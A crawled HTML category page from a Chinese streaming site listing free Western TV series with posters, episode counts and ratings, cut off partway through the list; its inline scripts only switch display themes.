

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lol-lpl.com/sort/348.html
body_size: 15686
content:
<!DOCTYPE html><html><head><title>好看的免费欧美剧_高清欧美剧全集_第1页 - 星辰影院</title><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.lol-lpl.com","wapurl":"www.lol-lpl.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/loading.js"></script><script src="/template/conch/asset/js/parts/jquery.adaptive.js"></script></head><body><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230209-1/5a1b7abbaa7d733f3baded8fe1e051d1.png);" href="/">星辰影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20230209-1/5a1b7abbaa7d733f3baded8fe1e051d1.png);" href="/">星辰影视</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/sort/31.html">电影</a></li><li class="active"><a href="/sort/32.html">电视剧</a></li><li><a href="/sort/34.html">动漫</a></li><li><a href="/sort/33.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">-</span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/sort/31.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/sort/32.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/sort/34.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/sort/33.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星辰影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E8%B0%81%E5%8F%AF%E4%BB%A5%E8%BF%99%E6%A0%B7%E7%88%B1%E6%88%91.html" rel="nofollow"><span class="hot_name">谁可以这样爱我</span></a></li><li><a href="/search/wd/%E5%A4%A9%E7%94%9F%E4%B8%80%E5%AF%B9.html" rel="nofollow"><span class="hot_name">天生一对</span></a></li><li><a href="/search/wd/%E6%88%91%E6%98%AF%E4%BD%A0%E7%9A%84%E4%BA%BA.html" rel="nofollow"><span class="hot_name">我是你的人</span></a></li><li><a href="/search/wd/%E4%B8%8E%E7%88%B1%E5%90%8C%E5%B1%85%E4%B9%8B%E6%B0%B8%E6%81%92%E7%9A%84%E7%88%B1.html" rel="nofollow"><span class="hot_name">与爱同居之永恒的爱</span></a></li><li><a href="/search/wd/%E6%89%93%E5%BC%80%E5%BF%83%E4%B8%96%E7%95%8C.html" rel="nofollow"><span class="hot_name">打开心世界</span></a></li></ul></div></div></div></div><div class="container"><div class="vod_row tit_up"><div class="pannel clearfix"><div class="pannel_head clearfix"><span class="pull_right">共有&nbsp;<em class="mac_total"></em>&nbsp;部欧美剧</span><h1 class="title">免费欧美剧全集</h1><a class="text_muted pull_left" href="/category/348.html">筛选<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/v/163780.html" title="斯巴达克斯：竞技场之神" class="text_muted">斯巴达克斯：竞技场之神</a><span class="split_line"></span><a href="/v/125235.html" title="塔尔萨之王" class="text_muted">塔尔萨之王</a><span class="split_line"></span><a href="/v/135559.html" title="行尸走肉 第十一季" class="text_muted">行尸走肉 第十一季</a></span></div><ul class="vodlist vodlist_wi clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/316119.html" title="盗窃" data-original="https://img.ffzy888.com/upload/vod/20260121-1/8cd5e2484703e83b2207a2dc83303968.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第6集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/316119.html" title="盗窃">盗窃</a></p><p class="vodlist_sub">Zara is an office worker at pension fund investment company Lochmill</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/316115.html" title="神之水滴第二季" data-original="https://img.ffzy888.com/upload/vod/20260121-1/b768a615f26762745c1e4cf7771f10c6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第1集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/316115.html" title="神之水滴第二季">神之水滴第二季</a></p><p class="vodlist_sub">改剧改编自同名漫画《神之水滴》，讲述了法国女性Camille（弗蕾尔·格夫里尔 饰）与葡萄酒评论家远峰一青（山下智久 饰）的故事。在第二</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/315801.html" title="历劫惊途第二季" data-original="https://img.ffzy888.com/upload/vod/20260114-1/ee1c00cbbdebf941da995aa61837e282.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第2集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/315801.html" title="历劫惊途第二季">历劫惊途第二季</a></p><p class="vodlist_sub"></p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/315430.html" title="良药苦口" data-original="https://img.ffzy888.com/upload/vod/20260105-1/3d7b4b38a6d93ff2a72ecf1c76e3b4c0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第3集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/315430.html" title="良药苦口">良药苦口</a></p><p class="vodlist_sub"></p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/314590.html" title="辐射第二季" data-original="https://img.ffzy888.com/upload/vod/20251217-1/d934a02984b1ce4423ffe9150bcc95d5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第6集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/314590.html" title="辐射第二季">辐射第二季</a></p><p class="vodlist_sub">第二季将延续第一季结局的故事，带领观众穿越莫哈韦荒原，到达世界末日后的城市新维加斯。</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/314293.html" title="波西·杰克逊第二季" data-original="https://img.ffzy888.com/upload/vod/20251210-1/1180d9dcaf1f3ac0dd3a8c81c5593596.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第8集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/314293.html" title="波西·杰克逊第二季">波西·杰克逊第二季</a></p><p class="vodlist_sub">背负混血营的命运，波西·杰克森踏上勇闯妖魔之海旅程，誓言找回传说中的金羊毛守护营地。他与安娜贝斯、克蕾莎还有独眼巨人弟弟泰森联手出击。</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/314599.html" title="骇人命案事件簿第二十五季" data-original="https://img.ffzy888.com/upload/vod/20251217-1/bb6f3bc8737e39712e338106fadd9c56.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第4集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/314599.html" title="骇人命案事件簿第二十五季">骇人命案事件簿第二十五季</a></p><p class="vodlist_sub"></p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/315525.html" title="菜鸟老警第八季" data-original="https://img.ffzy888.com/upload/vod/20260107-1/1a8c517166ed58658d322004fc4c81d5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/315525.html" title="菜鸟老警第八季">菜鸟老警第八季</a></p><p class="vodlist_sub">The world&#39;s oldest new cop will soon be back for more adventures</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/315096.html" title="氧气面罩(不会)自动落下" data-original="https://img.ffzy888.com/upload/vod/20251230-1/9475b2ddf77b31adb047cdbe566e575d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第5集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/315096.html" title="氧气面罩(不会)自动落下">氧气面罩(不会)自动落下</a></p><p class="vodlist_sub">Follows the employees of airlines companies who have signed a contra</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/262067.html" title="马普尔小姐探案第六季" data-original="https://img.ffzy888.com/upload/vod/20230512-1/40bf6da9ac260bdb43566354fc14eb5f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第3集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/262067.html" title="马普尔小姐探案第六季">马普尔小姐探案第六季</a></p><p class="vodlist_sub">When old family friend Louisa Oxley visits Miss Marple one stormy ni</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/315524.html" title="神探特伦特第四季" data-original="https://img.ffzy888.com/upload/vod/20260107-1/a092632cc6cd292b20640da4c44df30c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/315524.html" title="神探特伦特第四季">神探特伦特第四季</a></p><p class="vodlist_sub"></p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/262070.html" title="马普尔小姐探案第五季" data-original="https://img.ffzy888.com/upload/vod/20230512-1/848b5f8eed0caa3c2f570344ce356943.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第4集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/262070.html" title="马普尔小姐探案第五季">马普尔小姐探案第五季</a></p><p class="vodlist_sub">《马普尔小姐探案》第五季：白马酒店、名苑猎凶、蓝色天竺葵、破镜谋杀案。世界推理史上与波罗、福尔摩斯比肩的“安乐椅神探”——马普尔小姐隆重</p></div></li><li class="vodlist_item num_13"><a class="vodlist_thumb lazyload" href="/v/262073.html" title="马普尔小姐探案第三季" data-original="https://img.ffzy888.com/upload/vod/20230512-1/0c75c4834155170ec6901195a2f94ebc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第4集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/262073.html" title="马普尔小姐探案第三季">马普尔小姐探案第三季</a></p><p class="vodlist_sub">2004年起由英国ITV出品的系列剧“Agatha Christie&#39;s Marple”，根据Agatha Christie原著</p></div></li><li class="vodlist_item num_14"><a class="vodlist_thumb lazyload" href="/v/262072.html" title="马普尔小姐探案第四季" data-original="https://img.ffzy888.com/upload/vod/20230512-1/a2beaab54f79d8e53d9c9190d3c5e238.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第4集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/262072.html" title="马普尔小姐探案第四季">马普尔小姐探案第四季</a></p><p class="vodlist_sub">2004年起由英国ITV出品的系列剧“Agatha Christie&#39;s Marple”，根据Agatha Christie原著</p></div></li><li class="vodlist_item num_15"><a class="vodlist_thumb lazyload" href="/v/137329.html" title="超感神探第三季" data-original="https://pic.feisuimg.com/upload/vod/20220615-1/46c547cac56be53027877c3eebc8bd6d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第23集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/137329.html" title="超感神探第三季">超感神探第三季</a></p><p class="vodlist_sub">Season3,Episode1:RedSkyatNightOriginalAirDate—23September2010</p></div></li><li class="vodlist_item num_16"><a class="vodlist_thumb lazyload" href="/v/137327.html" title="超感神探第五季" data-original="https://pic.feisuimg.com/upload/vod/20220615-1/d181587026df76fd56ff7749e4804436.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第22集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/137327.html" title="超感神探第五季">超感神探第五季</a></p><p class="vodlist_sub">超感警探第五季/PatrickJane(金球奖提名者SimonBaker,&quot;TheDevilWearsPrada&quot;)</p></div></li><li class="vodlist_item num_17"><a class="vodlist_thumb lazyload" href="/v/315755.html" title="爱入歧途第三季" data-original="/img.php?url=https://img1.doubanio.com/view/photo/s_ratio_poster/public/p2928170659.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第4集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/315755.html" title="爱入歧途第三季">爱入歧途第三季</a></p><p class="vodlist_sub"></p></div></li><li class="vodlist_item num_18"><a class="vodlist_thumb lazyload" href="/v/262076.html" title="马普尔小姐探案第二季" data-original="https://img.ffzy888.com/upload/vod/20230512-1/631f596a231536a93d305948597f588d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第4集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/262076.html" title="马普尔小姐探案第二季">马普尔小姐探案第二季</a></p><p class="vodlist_sub">瑪波小姐來到英國的小鎮，穿梭於過去與現在，為富家小姐Gwenda破解一個浮現在幻覺中的謎團。Gwenda自從遷到英國一間大屋居住後，就經</p></div></li><li class="vodlist_item num_19"><a class="vodlist_thumb lazyload" href="/v/310719.html" title="潜能探案组第二季" data-original="https://img.ffzy888.com/upload/vod/20250917-1/28c544e6633ff19b781ebdb7f1937960.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/310719.html" title="潜能探案组第二季">潜能探案组第二季</a></p><p class="vodlist_sub">高智商单亲妈妈摩根（凯特琳·奥尔森 饰），重返犯罪现场大展身手。警局新队长登场 + 潜藏暗处的“游戏制作大师”，究竟摩根是否能对抗威胁、</p></div></li><li class="vodlist_item num_20"><a class="vodlist_thumb lazyload" href="/v/226484.html" title="马普尔小姐探案第一季" data-original="https://img.ffzy888.com/upload/vod/20230512-1/42e856682b144ca3939bfe6cf7399e59.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第4集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/226484.html" title="马普尔小姐探案第一季">马普尔小姐探案第一季</a></p><p class="vodlist_sub">2004年起由英国ITV出品的系列剧“Agatha Christie&#39;s Marple”，根据Agatha Christie原著</p></div></li><li class="vodlist_item num_21"><a class="vodlist_thumb lazyload" href="/v/316041.html" title="你本该做的事第二季" data-original="https://img.ffzy888.com/upload/vod/20260120-1/a82caf359e65b89520f5626d3fd85dde.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第1集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/316041.html" title="你本该做的事第二季">你本该做的事第二季</a></p><p class="vodlist_sub"></p></div></li><li class="vodlist_item num_22"><a class="vodlist_thumb lazyload" href="/v/315597.html" title="奇探佩辛丝第二季" data-original="/img.php?url=https://img1.doubanio.com/view/photo/s_ratio_poster/public/p2928824650.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第4集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/315597.html" title="奇探佩辛丝第二季">奇探佩辛丝第二季</a></p><p class="vodlist_sub">Returning for an extended duration of eight episodes, Patience (Ella</p></div></li><li class="vodlist_item num_23"><a class="vodlist_thumb lazyload" href="/v/137325.html" title="超感神探第七季" data-original="https://pic.feisuimg.com/upload/vod/20220615-1/a5a07c3bdb4d19693ed0f8611f05eaa9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第12-13集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/137325.html" title="超感神探第七季">超感神探第七季</a></p><p class="vodlist_sub">RJ已结束，第七季将进入新的Jisbon时代。第七季为最终季。*************************************</p></div></li><li class="vodlist_item num_24"><a class="vodlist_thumb lazyload" href="/v/137326.html" title="超感神探第六季" data-original="https://pic.feisuimg.com/upload/vod/20220615-1/4217b92a5cd2efd9a8a5e29ac61064d2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第22集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/137326.html" title="超感神探第六季">超感神探第六季</a></p><p class="vodlist_sub">《超感警探》英文片名为《TheMentalist》，由美国CBS发行，金球奖提名者SimonBaker主演，饰演一位过去曾长期在媒体上发</p></div></li><li class="vodlist_item num_25"><a class="vodlist_thumb lazyload" href="/v/315990.html" title="七王国的骑士第一季" data-original="https://img.ffzy888.com/upload/vod/20260119-1/24286a2b6ce68f10c60cff8a3f110d09.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第1集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/315990.html" title="七王国的骑士第一季">七王国的骑士第一季</a></p><p class="vodlist_sub">该剧基于George R.R. Martin的短篇小说系列“Tales of Dunk and 